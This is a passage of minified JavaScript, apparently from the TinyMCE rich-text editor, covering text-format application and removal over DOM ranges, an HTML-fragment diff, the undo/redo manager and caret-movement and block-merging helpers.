f(a,b){for(b===_&&(b=3===a.nodeType?a.length:a.childNodes.length);a&&a.hasChildNodes();)a=a.childNodes[b],a&&(b=3===a.nodeType?a.length:a.childNodes.length);return{node:a,offset:b}}function g(a){for(var b=a;b;){if(1===b.nodeType&&oa(b))return"false"===oa(b)?b:a;b=b.parentNode}return a}function h(b,c,e){function f(a,b){var c,f,g=a.nodeValue;return"undefined"==typeof b&&(b=e?g.length:0),e?(c=g.lastIndexOf(" ",b),f=g.lastIndexOf("\xa0",b),c=c>f?c:f,c===-1||d||c++):(c=g.indexOf(" ",b),f=g.indexOf("\xa0",b),c=c!==-1&&(f===-1||c<f)?c:f),c}var g,h,i,k;if(3===b.nodeType){if(i=f(b,c),i!==-1)return{container:b,offset:i};k=b}for(g=new a(b,da.getParent(b,ha)||j.getBody());h=g[e?"prev":"next"]();)if(3===h.nodeType){if(k=h,i=f(h),i!==-1)return{container:h,offset:i}}else if(ha(h))break;if(k)return c=e?0:k.length,{container:k,offset:c}}function i(a,d){var e,f,g,h;for(3==a.nodeType&&0===a.nodeValue.length&&a[d]&&(a=a[d]),e=n(a),f=0;f<e.length;f++)for(g=0;g<c.length;g++)if(h=c[g],!("collapsed"in h&&h.collapsed!==b.collapsed)&&da.is(e[f],h.selector))return e[f];return a}function l(a,b){var d,e=da.getRoot();if(c[0].wrapper||(d=da.getParent(a,c[0].block,e)),d||(d=da.getParent(3==a.nodeType?a.parentNode:a,function(a){return a!=e&&k(a)})),d&&c[0].wrapper&&(d=n(d,"ul,ol").reverse()[0]||d),!d)for(d=a;d[b]&&!ha(d[b])&&(d=d[b],!H(d,"br")););return d||a}var m,o,p,q=b.startContainer,r=b.startOffset,s=b.endContainer,t=b.endOffset;if(1==q.nodeType&&q.hasChildNodes()&&(m=q.childNodes.length-1,q=q.childNodes[r>m?m:r],3==q.nodeType&&(r=0)),1==s.nodeType&&s.hasChildNodes()&&(m=s.childNodes.length-1,s=s.childNodes[t>m?m:t-1],3==s.nodeType&&(t=s.nodeValue.length)),q=g(q),s=g(s),(pa(q.parentNode)||pa(q))&&(q=pa(q)?q:q.parentNode,q=q.nextSibling||q,3==q.nodeType&&(r=0)),(pa(s.parentNode)||pa(s))&&(s=pa(s)?s:s.parentNode,s=s.previousSibling||s,3==s.nodeType&&(t=s.length)),c[0].inline&&(b.collapsed&&(p=h(q,r,!0),p&&(q=p.container,r=p.offset),p=h(s,t),p&&(s=p.container,t=p.offset)),o=f(s,t),o.node)){for(;o.node&&0===o.offset&&o.node.previousSibling;)o=f(o.node.previousSibling);o.node&&o.offset>0&&3===o.node.nodeType&&" "===o.node.nodeValue.charAt(o.offset-1)&&o.offset>1&&(s=o.node,s.splitText(o.offset-1))}return(c[0].inline||c[0].block_expand)&&(c[0].inline&&3==q.nodeType&&0!==r||(q=e(!0)),c[0].inline&&3==s.nodeType&&t!==s.nodeValue.length||(s=e())),c[0].selector&&c[0].expand!==ma&&!c[0].inline&&(q=i(q,"previousSibling"),s=i(s,"nextSibling")),(c[0].block||c[0].selector)&&(q=l(q,"previousSibling"),s=l(s,"nextSibling"),c[0].block&&(ha(q)||(q=e(!0)),ha(s)||(s=e()))),1==q.nodeType&&(r=ja(q),q=q.parentNode),1==s.nodeType&&(t=ja(s)+1,s=s.parentNode),{startContainer:q,startOffset:r,endContainer:s,endOffset:t}}function S(a,b){return b.links&&"A"==a.tagName}function T(a,b,c,d){var e,f,g;if(!G(c,a)&&!S(c,a))return ma;if("all"!=a.remove)for(qa(a.styles,function(e,f){e=N(O(e,b),f),"number"==typeof f&&(f=e,d=0),(a.remove_similar||!d||H(M(d,f),e))&&da.setStyle(c,f,""),g=1}),g&&""===da.getAttrib(c,"style")&&(c.removeAttribute("style"),c.removeAttribute("data-mce-style")),qa(a.attributes,function(a,e){var f;if(a=O(a,b),"number"==typeof e&&(e=a,d=0),!d||H(da.getAttrib(d,e),a)){if("class"==e&&(a=da.getAttrib(c,e),a&&(f="",qa(a.split(/\s+/),function(a){/mce\-\w+/.test(a)&&(f+=(f?" ":"")+a)}),f)))return void da.setAttrib(c,e,f);"class"==e&&c.removeAttribute("className"),la.test(e)&&c.removeAttribute("data-mce-"+e),c.removeAttribute(e)}}),qa(a.classes,function(a){a=O(a,b),d&&!da.hasClass(d,a)||da.removeClass(c,a)}),f=da.getAttribs(c),e=0;e<f.length;e++){var h=f[e].nodeName;if(0!==h.indexOf("_")&&0!==h.indexOf("data-"))return ma}return"none"!=a.remove?(U(c,a),na):void 0}function U(a,b){function c(a,b,c){return a=V(a,b,c),!a||"BR"==a.nodeName||ha(a)}var d,e=a.parentNode;b.block&&(ia?e==da.getRoot()&&(b.list_block&&H(a,b.list_block)||qa(ra(a.childNodes),function(a){ga(ia,a.nodeName.toLowerCase())?d?d.appendChild(a):(d=Q(a,ia),da.setAttribs(d,j.settings.forced_root_block_attrs)):d=0})):ha(a)&&!ha(e)&&(c(a,ma)||c(a.firstChild,na,1)||a.insertBefore(da.create("br"),a.firstChild),c(a,na)||c(a.lastChild,ma,1)||a.appendChild(da.create("br")))),b.selector&&b.inline&&!H(b.inline,a)||da.remove(a,1)}function V(a,b,c){if(a)for(b=b?"nextSibling":"previousSibling",a=c?a:a[b];a;a=a[b])if(1==a.nodeType||!P(a))return a}function W(a,b){function c(a,b){for(e=a;e;e=e[b]){if(3==e.nodeType&&0!==e.nodeValue.length)return a;if(1==e.nodeType&&!pa(e))return e}return a}var e,f,g=new d(da);if(a&&b&&(a=c(a,"previousSibling"),b=c(b,"nextSibling"),g.compare(a,b))){for(e=a.nextSibling;e&&e!=b;)f=e,e=e.nextSibling,a.appendChild(f);return da.remove(b),qa(ra(b.childNodes),function(b){a.appendChild(b)}),a}return b}function X(b,c){var d,e,f;return d=b[c?"startContainer":"endContainer"],e=b[c?"startOffset":"endOffset"],1==d.nodeType&&(f=d.childNodes.length-1,!c&&e&&e--,d=d.childNodes[e>f?f:e]),3===d.nodeType&&c&&e>=d.nodeValue.length&&(d=new a(d,j.getBody()).next()||d),3!==d.nodeType||c||0!==e||(d=new a(d,j.getBody()).prev()||d),d}function Y(b,c,d,e){function f(a){var b=da.create("span",{id:p,"data-mce-bogus":!0,style:q?"color:red":""});return a&&b.appendChild(j.getDoc().createTextNode(ka)),b}function g(a,b){for(;a;){if(3===a.nodeType&&a.nodeValue!==ka||a.childNodes.length>1)return!1;b&&1===a.nodeType&&b.push(a),a=a.firstChild}return!0}function h(a){for(;a;){if(a.id===p)return a;a=a.parentNode}}function i(b){var c;if(b)for(c=new a(b,b),b=c.current();b;b=c.next())if(3===b.nodeType)return b}function l(a,b){var c,d;if(a)d=ea.getRng(!0),g(a)?(b!==!1&&(d.setStartBefore(a),d.setEndBefore(a)),da.remove(a)):(c=i(a),c.nodeValue.charAt(0)===ka&&(c.deleteData(0,1),d.startContainer==c&&d.startOffset>0&&d.setStart(c,d.startOffset-1),d.endContainer==c&&d.endOffset>0&&d.setEnd(c,d.endOffset-1)),da.remove(a,1)),ea.setRng(d);else if(a=h(ea.getStart()),!a)for(;a=da.get(p);)l(a,!1)}function m(){var a,b,e,g,j,k,l;a=ea.getRng(!0),g=a.startOffset,k=a.startContainer,l=k.nodeValue,b=h(ea.getStart()),b&&(e=i(b));var m=/[^\s\u00a0\u00ad\u200b\ufeff]/;l&&g>0&&g<l.length&&m.test(l.charAt(g))&&m.test(l.charAt(g-1))?(j=ea.getBookmark(),a.collapse(!0),a=R(a,r(c)),a=fa.split(a),x(c,d,a),ea.moveToBookmark(j)):(b&&e.nodeValue===ka?x(c,d,b):(b=f(!0),e=b.firstChild,a.insertNode(b),g=1,x(c,d,b)),ea.setCursorLocation(e,g))}function n(){var a,b,g,h,i,j,l,m,n=ea.getRng(!0),o=[];for(a=n.startContainer,b=n.startOffset,i=a,3==a.nodeType&&(b!=a.nodeValue.length&&(h=!0),i=i.parentNode);i;){if(A(i,c,d,e)){j=i;break}i.nextSibling&&(h=!0),o.push(i),i=i.parentNode}if(j)if(h)g=ea.getBookmark(),n.collapse(!0),n=R(n,r(c),!0),n=fa.split(n),y(c,d,n),ea.moveToBookmark(g);else{for(m=f(),i=m,l=o.length-1;l>=0;l--)i.appendChild(da.clone(o[l],!1)),i=i.firstChild;i.appendChild(da.doc.createTextNode(ka)),i=i.firstChild;var p=da.getParent(j,k);p&&da.isEmpty(p)?j.parentNode.replaceChild(m,j):da.insertAfter(m,j),ea.setCursorLocation(i,1),da.isEmpty(j)&&da.remove(j)}}function o(){var a;a=h(ea.getStart()),a&&!da.isEmpty(a)&&sa(a,function(a){1!=a.nodeType||a.id===p||da.isEmpty(a)||da.setAttrib(a,"data-mce-bogus",null)},"childNodes")}var p="_mce_caret",q=j.settings.caret_debug;j._hasCaretEvents||(ba=function(){var a,b=[];if(g(h(ea.getStart()),b))for(a=b.length;a--;)da.setAttrib(b[a],"data-mce-bogus","1")},aa=function(a){var b=a.keyCode;l(),8==b&&ea.isCollapsed()&&ea.getStart().innerHTML==ka&&l(h(ea.getStart())),37!=b&&39!=b||l(h(ea.getStart())),o()},j.on("SetContent",function(a){a.selection&&o()}),j._hasCaretEvents=!0),"apply"==b?m():n()}function Z(b){var c,d,e,f=b.startContainer,g=b.startOffset;if((b.startContainer!=b.endContainer||!m(b.startContainer.childNodes[b.startOffset]))&&(3==f.nodeType&&g>=f.nodeValue.length&&(g=ja(f),f=f.parentNode),1==f.nodeType))for(e=f.childNodes,g<e.length?(f=e[g],c=new a(f,da.getParent(f,da.isBlock))):(f=e[e.length-1],c=new a(f,da.getParent(f,da.isBlock)),c.next(!0)),d=c.current();d;d=c.next())if(3==d.nodeType&&!P(d))return b.setStart(d,0),void ea.setRng(b)}var $,_,aa,ba,ca={},da=j.dom,ea=j.selection,fa=new b(da),ga=j.schema.isValidChild,ha=da.isBlock,ia=j.settings.forced_root_block,ja=da.nodeIndex,ka="\ufeff",la=/^(src|href|style)$/,ma=!1,na=!0,oa=da.getContentEditable,pa=c.isBookmarkNode,qa=g.each,ra=g.grep,sa=g.walk,ta=g.extend,ua=function(a,b){a.clear_child_styles&&qa(da.select("*",b),function(b){qa(a.styles,function(a,c){da.setStyle(b,c,"")})})};ta(this,{get:r,register:s,unregister:t,apply:x,remove:y,toggle:z,match:B,matchAll:C,matchNode:A,canApply:D,formatChanged:E,getCssText:F}),p(),q(),j.on("BeforeGetContent",function(a){ba&&"raw"!=a.format&&ba()}),j.on("mouseup keydown",function(a){aa&&aa(a)})}}),g("55",[],function(){var a=0,b=1,c=2,d=function(d,e){var f=d.length+e.length+2,g=new Array(f),h=new Array(f),i=function(a,b,c){return{start:a,end:b,diag:c}},j=function(f,g,h,i,k){var m=l(f,g,h,i);if(null===m||m.start===g&&m.diag===g-i||m.end===f&&m.diag===f-h)for(var n=f,o=h;n<g||o<i;)n<g&&o<i&&d[n]===e[o]?(k.push([a,d[n]]),++n,++o):g-f>i-h?(k.push([c,d[n]]),++n):(k.push([b,e[o]]),++o);else{j(f,m.start,h,m.start-m.diag,k);for(var p=m.start;p<m.end;++p)k.push([a,d[p]]);j(m.end,g,m.end-m.diag,i,k)}},k=function(a,b,c,f){for(var g=a;g-b<f&&g<c&&d[g]===e[g-b];)++g;return i(a,g,b)},l=function(a,b,c,f){var i=b-a,j=f-c;if(0===i||0===j)return null;var l=i-j,m=j+i,n=(m%2===0?m:m+1)/2;g[1+n]=a,h[1+n]=b+1;for(var o=0;o<=n;++o){for(var p=-o;p<=o;p+=2){var q=p+n;p===-o||p!=o&&g[q-1]<g[q+1]?g[q]=g[q+1]:g[q]=g[q-1]+1;for(var r=g[q],s=r-a+c-p;r<b&&s<f&&d[r]===e[s];)g[q]=++r,++s;if(l%2!=0&&l-o<=p&&p<=l+o&&h[q-l]<=g[q])return k(h[q-l],p+a-c,b,f)}for(p=l-o;p<=l+o;p+=2){for(q=p+n-l,p===l-o||p!=l+o&&h[q+1]<=h[q-1]?h[q]=h[q+1]-1:h[q]=h[q-1],r=h[q]-1,s=r-a+c-p;r>=a&&s>=c&&d[r]===e[s];)h[q]=r--,s--;if(l%2===0&&-o<=p&&p<=o&&h[q]<=g[q+l])return k(h[q],p+a-c,b,f)}}},m=[];return j(0,d.length,0,e.length,m),m};return{KEEP:a,DELETE:c,INSERT:b,diff:d}}),g("48",["1g","d","55"],function(a,b,c){var d=function(a){return 1===a.nodeType?a.outerHTML:3===a.nodeType?b.encodeRaw(a.data,!1):8===a.nodeType?"<!--"+a.data+"-->":""},e=function(a){var b,c,d;for(d=document.createElement("div"),b=document.createDocumentFragment(),a&&(d.innerHTML=a);c=d.firstChild;)b.appendChild(c);return b},f=function(a,b,c){var d=e(b);if(a.hasChildNodes()&&c<a.childNodes.length){var f=a.childNodes[c];f.parentNode.insertBefore(d,f)}else a.appendChild(d)},g=function(a,b){if(a.hasChildNodes()&&b<a.childNodes.length){var c=a.childNodes[b];c.parentNode.removeChild(c)}},h=function(b,d){var e=0;a.each(b,function(a){a[0]===c.KEEP?e++:a[0]===c.INSERT?(f(d,a[1],e),e++):a[0]===c.DELETE&&g(d,e)})},i=function(b){return a.filter(a.map(b.childNodes,d),function(a){return a.length>0})},j=function(b,e){var f=a.map(e.childNodes,d);return h(c.diff(f,b),e),e};return{read:i,write:j}}),g("1v",["1g","48"],function(a,b){var c=function(a){return a.indexOf("</iframe>")!==-1},d=function(a){return{type:"fragmented",fragments:a,content:"",bookmark:null,beforeBookmark:null}},e=function(a){return{type:"complete",fragments:null,content:a,bookmark:null,beforeBookmark:null}},f=function(f){var g,h,i;return g=b.read(f.getBody()),i=a.map(g,function(a){return f.serializer.trimContent(a)}),h=i.join(""),c(h)?d(i):e(h)},g=function(a,c,d){"fragmented"===c.type?b.write(c.fragments,a.getBody()):a.setContent(c.content,{format:"raw"}),a.selection.moveToBookmark(d?c.beforeBookmark:c.bookmark)},h=function(a){return"fragmented"===a.type?a.fragments.join(""):a.content},i=function(a,b){return h(a)===h(b)};return{createFragmentedLevel:d,createCompleteLevel:e,createFromEditor:f,applyToEditor:g,isEq:i}}),g("u",["p","9","1v"],function(a,b,c){return function(a){function d(b){a.setDirty(b)}function e(a){n(!1),i.add({},a)}function f(){i.typing&&(n(!1),i.add())}var g,h,i=this,j=0,k=[],l=0,m=function(){return 0===l},n=function(a){m()&&(i.typing=a)};return a.on("init",function(){i.add()}),a.on("BeforeExecCommand",function(a){var b=a.command;"Undo"!==b&&"Redo"!==b&&"mceRepaint"!==b&&(f(),i.beforeChange())}),a.on("ExecCommand",function(a){var b=a.command;"Undo"!==b&&"Redo"!==b&&"mceRepaint"!==b&&e(a)}),a.on("ObjectResizeStart Cut",function(){i.beforeChange()}),a.on("SaveContent ObjectResized blur",e),a.on("DragEnd",e),a.on("KeyUp",function(b){var f=b.keyCode;b.isDefaultPrevented()||((f>=33&&f<=36||f>=37&&f<=40||45===f||b.ctrlKey)&&(e(),a.nodeChanged()),46!==f&&8!==f||a.nodeChanged(),h&&i.typing&&c.isEq(c.createFromEditor(a),k[0])===!1&&(a.isDirty()===!1&&(d(!0),a.fire("change",{level:k[0],lastLevel:null})),a.fire("TypingUndo"),h=!1,a.nodeChanged()))}),a.on("KeyDown",function(a){var b=a.keyCode;if(!a.isDefaultPrevented()){if(b>=33&&b<=36||b>=37&&b<=40||45===b)return void(i.typing&&e(a));var c=a.ctrlKey&&!a.altKey||a.metaKey;!(b<16||b>20)||224===b||91===b||i.typing||c||(i.beforeChange(),n(!0),i.add({},a),h=!0)}}),a.on("MouseDown",function(a){i.typing&&e(a)}),a.addShortcut("meta+z","","Undo"),a.addShortcut("meta+y,meta+shift+z","","Redo"),a.on("AddUndo Undo Redo ClearUndos",function(b){b.isDefaultPrevented()||a.nodeChanged()}),i={data:k,typing:!1,beforeChange:function(){m()&&(g=a.selection.getBookmark(2,!0))},add:function(e,f){var h,i,l,n=a.settings;if(l=c.createFromEditor(a),e=e||{},e=b.extend(e,l),m()===!1||a.removed)return null;if(i=k[j],a.fire("BeforeAddUndo",{level:e,lastLevel:i,originalEvent:f}).isDefaultPrevented())return null;if(i&&c.isEq(i,e))return null;if(k[j]&&(k[j].beforeBookmark=g),n.custom_undo_redo_levels&&k.length>n.custom_undo_redo_levels){for(h=0;h<k.length-1;h++)k[h]=k[h+1];k.length--,j=k.length}e.bookmark=a.selection.getBookmark(2,!0),j<k.length-1&&(k.length=j+1),k.push(e),j=k.length-1;var o={level:e,lastLevel:i,originalEvent:f};return a.fire("AddUndo",o),j>0&&(d(!0),a.fire("change",o)),e},undo:function(){var b;return i.typing&&(i.add(),i.typing=!1,n(!1)),j>0&&(b=k[--j],c.applyToEditor(a,b,!0),d(!0),a.fire("undo",{level:b})),b},redo:function(){var b;return j<k.length-1&&(b=k[++j],c.applyToEditor(a,b,!1),d(!0),a.fire("redo",{level:b})),b},clear:function(){k=[],j=0,i.typing=!1,i.data=k,a.fire("ClearUndos")},hasUndo:function(){return j>0||i.typing&&k[0]&&!c.isEq(c.createFromEditor(a),k[0])},hasRedo:function(){return j<k.length-1&&!i.typing},transact:function(a){return f(),i.beforeChange(),i.ignore(a),i.add()},ignore:function(a){try{l++,a()}finally{l--}},extra:function(b,d){var e,f;i.transact(b)&&(f=k[j].bookmark,e=k[j-1],c.applyToEditor(a,e,!0),i.transact(d)&&(k[j-1].beforeBookmark=f))}}}}),g("6d",["6a","42","44","1y"],function(a,b,c,d){var e=function(a){var b=c.isText(a)?a.dom().parentNode:a.dom();return void 0!==b&&null!==b&&b.ownerDocument.body.contains(b)},f=a.cached(function(){return g(b.fromDom(d))}),g=function(a){var c=a.dom().body;if(null===c||void 0===c)throw"Body is not available yet";return b.fromDom(c)};return{body:f,getBody:g,inBody:e}}),g("6e",["5l","4q"],function(a,b){return function(c,d,e,f,g){return c(e,f)?b.some(e):a.isFunction(g)&&g(e)?b.none():d(e,f,g)}}),g("5s",["5l","3s","3t","4q","6d","53","42","6e"],function(a,b,c,d,e,f,g,h){var i=function(a){return n(e.body(),a)},j=function(b,e,f){for(var h=b.dom(),i=a.isFunction(f)?f:c.constant(!1);h.parentNode;){h=h.parentNode;var j=g.fromDom(h);if(e(j))return d.some(j);if(i(j))break}return d.none()},k=function(a,b,c){var d=function(a){return b(a)};return h(d,j,a,b,c)},l=function(a,b){var c=a.dom();return c.parentNode?m(g.fromDom(c.parentNode),function(c){return!f.eq(a,c)&&b(c)}):d.none()},m=function(a,d){var e=b.find(a.dom().childNodes,c.compose(d,g.fromDom));return e.map(g.fromDom)},n=function(a,b){var c=function(a){for(var e=0;e<a.childNodes.length;e++){if(b(g.fromDom(a.childNodes[e])))return d.some(g.fromDom(a.childNodes[e]));var f=c(a.childNodes[e]);if(f.isSome())return f}return d.none()};return c(a.dom())};return{first:i,ancestor:j,closest:k,sibling:l,child:m,descendant:n}}),g("59",["1s","c","1j","1n","1k","3x"],function(a,b,c,d,e,f){function g(a){return a>0}function h(a){return a<0}function i(a,b){for(var c;c=a(b);)if(!y(c))return c;return null}function j(a,c,d,e,f){var j=new b(a,e);if(h(c)){if((v(a)||y(a))&&(a=i(j.prev,!0),d(a)))return a;for(;a=i(j.prev,f);)if(d(a))return a}if(g(c)){if((v(a)||y(a))&&(a=i(j.next,!0),d(a)))return a;for(;a=i(j.next,f);)if(d(a))return a}return null}function k(a,b){for(a=a.parentNode;a&&a!=b;a=a.parentNode)if(u(a))return a;return b}function l(a,b){for(;a&&a!=b;){if(w(a))return a;a=a.parentNode}return null}function m(a,b,c){return l(a.container(),c)==l(b.container(),c)}function n(a,b,c){return k(a.container(),c)==k(b.container(),c)}function o(a,b){var c,d;return b?(c=b.container(),d=b.offset(),A(c)?c.childNodes[d+a]:null):null}function p(a,b){var c=b.ownerDocument.createRange();return a?(c.setStartBefore(b),c.setEndBefore(b)):(c.setStartAfter(b),c.setEndAfter(b)),c}function q(a,b,c){return l(b,a)==l(c,a)}function r(a,b,c){var d,e;for(e=a?"previousSibling":"nextSibling";c&&c!=b;){if(d=c[e],x(d)&&(d=d[e]),v(d)){if(q(b,d,c))return d;break}if(B(d))break;c=c.parentNode}return null}function s(a,b,d){var f,g,h,i,j=z(r,!0,b),k=z(r,!1,b);if(g=d.startContainer,h=d.startOffset,e.isCaretContainerBlock(g)){if(A(g)||(g=g.parentNode),i=g.getAttribute("data-mce-caret"),"before"==i&&(f=g.nextSibling,v(f)))return C(f);if("after"==i&&(f=g.previousSibling,v(f)))return D(f)}if(!d.collapsed)return d;if(c.isText(g)){if(x(g)){if(1===a){if(f=k(g))return C(f);if(f=j(g))return D(f)}if(a===-1){if(f=j(g))return D(f);if(f=k(g))return C(f)}return d}if(e.endsWithCaretContainer(g)&&h>=g.data.length-1)return 1===a&&(f=k(g))?C(f):d;if(e.startsWithCaretContainer(g)&&h<=1)return a===-1&&(f=j(g))?D(f):d;if(h===g.data.length)return f=k(g),f?C(f):d;if(0===h)return f=j(g),f?D(f):d}return d}function t(a,b){return v(o(a,b))}var u=c.isContentEditableTrue,v=c.isContentEditableFalse,w=c.matchStyleValues("display","block table table-cell table-caption"),x=e.isCaretContainer,y=e.isCaretContainerBlock,z=a.curry,A=c.isElement,B=f.isCaretCandidate,C=z(p,!0),D=z(p,!1);return{isForwards:g,isBackwards:h,findNode:j,getEditingHost:k,getParentBlock:l,isInSameBlock:m,isInSameEditingHost:n,isBeforeContentEditableFalse:z(t,0),isAfterContentEditableFalse:z(t,-1),normalizeRange:s}}),g("4d",["1j","3x","1n","59","1g","1s"],function(a,b,c,d,e,f){function g(a,b){for(var c=[];a&&a!=b;)c.push(a),a=a.parentNode;return c}function h(a,b){return a.hasChildNodes()&&b<a.childNodes.length?a.childNodes[b]:null}function i(a,b){if(p(a)){if(r(b.previousSibling)&&!m(b.previousSibling))return c.before(b);if(m(b))return c(b,0)}if(q(a)){if(r(b.nextSibling)&&!m(b.nextSibling))return c.after(b);if(m(b))return c(b,b.data.length)}return q(a)?o(b)?c.before(b):c.after(b):c.before(b)}function j(b,e){var f;return!!a.isBr(b)&&(f=k(1,c.after(b),e),!!f&&!d.isInSameBlock(c.before(b),c.before(f),e))}function k(a,b,u){var v,w,x,y,z,A,B;if(!n(u)||!b)return null;if(b.isEqual(c.after(u))&&u.lastChild){if(B=c.after(u.lastChild),q(a)&&r(u.lastChild)&&n(u.lastChild))return o(u.lastChild)?c.before(u.lastChild):B}else B=b;if(v=B.container(),w=B.offset(),m(v)){if(q(a)&&w>0)return c(v,--w);if(p(a)&&w<v.length)return c(v,++w);x=v}else{if(q(a)&&w>0&&(y=h(v,w-1),r(y)))return!s(y)&&(z=d.findNode(y,a,t,y))?m(z)?c(z,z.data.length):c.after(z):m(y)?c(y,y.data.length):c.before(y);if(p(a)&&w<v.childNodes.length&&(y=h(v,w),r(y)))return j(y,u)?k(a,c.after(y),u):!s(y)&&(z=d.findNode(y,a,t,y))?m(z)?c(z,0):c.before(z):m(y)?c(y,0):c.after(y);x=B.getNode()}return(p(a)&&B.isAtEnd()||q(a)&&B.isAtStart())&&(x=d.findNode(x,a,f.constant(!0),u,!0),t(x))?i(a,x):(y=d.findNode(x,a,t,u),A=e.last(e.filter(g(v,u),l)),!A||y&&A.contains(y)?y?i(a,y):null:B=p(a)?c.after(A):c.before(A))}var l=a.isContentEditableFalse,m=a.isText,n=a.isElement,o=a.isBr,p=d.isForwards,q=d.isBackwards,r=b.isCaretCandidate,s=b.isAtomic,t=b.isEditableCaretCandidate;return function(a){return{next:function(b){return k(1,b,a)},prev:function(b){return k(-1,b,a)}}}}),g("5g",["3t","4q","3x","1n","4d","1j"],function(a,b,c,d,e,f){var g=function(a,c,d){var f=new e(c);return b.from(a?f.next(d):f.prev(d))},h=function(a,c,f){var g=new e(c),h=a?d.before(f):d.after(f);return b.from(a?g.next(h):g.prev(h))},i=function(a){return f.isBr(a)?d.before(a):d.after(a)},j=function(a,e){var g=a?e.firstChild:e.lastChild;return f.isText(g)?b.some(new d(g,a?0:g.data.length)):g?c.isCaretCandidate(g)?b.some(a?d.before(g):i(g)):h(a,e,g):b.none()};return{fromPosition:g,positionIn:j}}),g("58",["3s","4q","53","42","44","5s"],function(a,b,c,d,e,f){var g=function(b){var c=a.foldl(b,function(a,b){return a[b]=!0,a},{});return function(a){return c[e.name(a)]===!0}},h=g(["h1","h2","h3","h4","h5","h6","p","div","address","pre","form","blockquote","center","dir","fieldset","header","footer","article","section","hgroup","aside","nav","figure"]),i=function(a){return function(b){return c.eq(a,d.fromDom(b.dom().parentNode))}},j=function(a,d){return c.contains(a,d)?f.closest(d,h,i(a)):b.none()};return{getParentTextBlock:j}}),g("70",["5s","5q","6e"],function(a,b,c){var d=function(a){return b.one(a)},e=function(c,d,e){return a.ancestor(c,function(a){return b.is(a,d)},e)},f=function(c,d){return a.sibling(c,function(a){return b.is(a,d)})},g=function(c,d){return a.child(c,function(a){return b.is(a,d)})},h=function(a,c){return b.one(c,a)},i=function(a,d,f){return c(b.is,e,a,d,f)};return{first:d,ancestor:e,sibling:f,child:g,descendant:h,closest:i}}),g("6f",["70"],function(a){var b=function(b){return a.first(b).isSome()},c=function(b,c,d){return a.ancestor(b,c,d).isSome()},d=function(b,c){return a.sibling(b,c).isSome()},e=function(b,c){return a.child(b,c).isSome()},f=function(b,c){return a.descendant(b,c).isSome()},g=function(b,c,d){return a.closest(b,c,d).isSome()};return{any:b,ancestor:c,sibling:d,child:e,descendant:f,closest:g}}),g("5t",["3t","53","42","6f","3x","1j","c"],function(a,b,c,d,e,f,g){var h=function(e,f){var g=c.fromDom(e),h=c.fromDom(f);return d.ancestor(h,"pre,code",a.curry(b.eq,g))},i=function(a,b){return f.isText(b)&&/^[ \t\r\n]*$/.test(b.data)&&h(a,b)===!1},j=function(a){return f.isElement(a)&&"A"===a.nodeName&&a.hasAttribute("name")},k=function(a,b){return e.isCaretCandidate(b)&&i(a,b)===!1||j(b)||l(b)},l=f.hasAttribute("data-mce-bookmark"),m=f.hasAttribute("data-mce-bogus"),n=f.hasAttributeValue("data-mce-bogus","all"),o=function(a){var b,c,d=0;if(k(a,a))return!1;if(c=a.firstChild,!c)return!0;b=new g(c,a);do if(n(c))c=b.next(!0);else if(m(c))c=b.next();else if(f.isBr(c))d++,c=b.next();else{if(k(a,c))return!1;c=b.next()}while(c);return d<=1},p=function(a){return o(a.dom())};return{isEmpty:p}}),g("56",["3s","3t","4q","54","5m","53","42","44","5s","4x","5g","1n","58","5t","1j"],function(a,b,c,d,e,f,g,h,i,j,k,l,m,n,o){var p=e.immutable("block","position"),q=e.immutable("from","to"),r=function(a,b){var c=g.fromDom(a),d=g.fromDom(b.container());return m.getParentTextBlock(c,d).map(function(a){return p(a,b)})},s=function(a){return f.eq(a.from().block(),a.to().block())===!1},t=function(a){return j.parent(a.from().block()).bind(function(b){return j.parent(a.to().block()).filter(function(a){return f.eq(b,a)})}).isSome()},u=function(a){return o.isContentEditableFalse(a.from().block())===!1&&o.isContentEditableFalse(a.to().block())===!1},v=function(a,b,d){return o.isBr(d.position().getNode())&&n.isEmpty(d.block())===!1?k.positionIn(!1,d.block().dom()).bind(function(e){return e.isEqual(d.position())?k.fromPosition(b,a,e).bind(function(b){return r(a,b)}):c.some(d)}).getOr(d):d},w=function(a,b,c){var e=r(a,l.fromRangeStart(c)),f=e.bind(function(c){return k.fromPosition(b,a,c.position()).bind(function(c){return r(a,c).map(function(c){return v(a,b,c)})})});return d.liftN([e,f],q).filter(function(a){return s(a)&&t(a)&&u(a)})},x=function(a,b,d){return d.collapsed?w(a,b,d):c.none()};return{read:x}}),g("57",["3s","4q","40","51","42","4x","5g","1n","5t","1j"],function(a,b,c,d,e,f,g,h,i,j){var k=function(h,k,l,m){var n=f.children(k);return j.isBr(m.getNode())&&(d.remove(e.fromDom(m.getNode())),m=g.positionIn(!1,l.dom()).getOr(m)),i.isEmpty(k)===!1&&a.each(n,function(a){c.append(l,a)}),i.isEmpty(k)&&d.remove(k),n.length>0?b.from(m):b.none()},l=function(a,b,c){return a?i.isEmpty(b)?(d.remove(b),g.positionIn(!0,c.dom())):g.positionIn(!1,b.dom()).bind(function(d){return k(a,c,b,d)}):i.isEmpty(c)?(d.remove(c),g.positionIn(!0,b.dom())):g.positionIn(!1,c.dom()).bind(function(d){return k(a,b,c,d)})};return{mergeBlocks:l}}),g("49",["56","57"],function(a,b){var c=function(c,d){var e;return e=a.read(c.getBody(),d,c.selection.getRng()).bind(function(a){return b.mergeBlocks(d,a.from().block(),a.to().block())}),e.each(function(a){c.selection.setRng(a.toRange())}),e.isSome()};return{backspaceDelete:c}}),g("4a",["54","53","42","58","57"],function(a,b,c,d,e){var f=function(f,g){var h=g.getRng();return a.liftN([d.getParentTextBlock(f,c.fromDom(h.startContainer)),d.getParentTextBlock(f,c.fromDom(h.endContainer))],function(a,c){return b.eq(a,c)===!1&&(h.deleteContents(),e.mergeBlocks(!0,a,c).each(function(a){g.setRng(a.toRange())}),!0)}).getOr(!1)},g=function(a,b){var d=c.fromDom(a.getBody());return a.selection.isCollapsed()===!1&&f(d,a.selection)};return{backspaceDelete:g}}),g("5u",["3s","5r","5l","4r","4s","4z"],function(a,b,c,d,e,f){var g=function(g){if(!c.isArray(g))throw new e("cases must be an array");if(0===g.length)throw new e("there must be at least one case");var h=[],i={};return a.each(g,function(j,k){var l=b.keys(j);if(1!==l.length)throw new e("one and only one name per case");var m=l[0],n=j[m];if(void 0!==i[m])throw new e("duplicate key detected:"+m);if("cata"===m)throw new e("cannot have a case named cata (sorry)");if(!c.isArray(n))throw new e("case arguments must be an array");h.push(m),i[m]=function(){var c=arguments.length;if(c!==n.length)throw new e("Wrong number of arguments to case "+m+". Expected "+n.length+" ("+n+"), got "+c);for(var i=new d(c),j=0;j<i.length;j++)i[j]=arguments[j];var 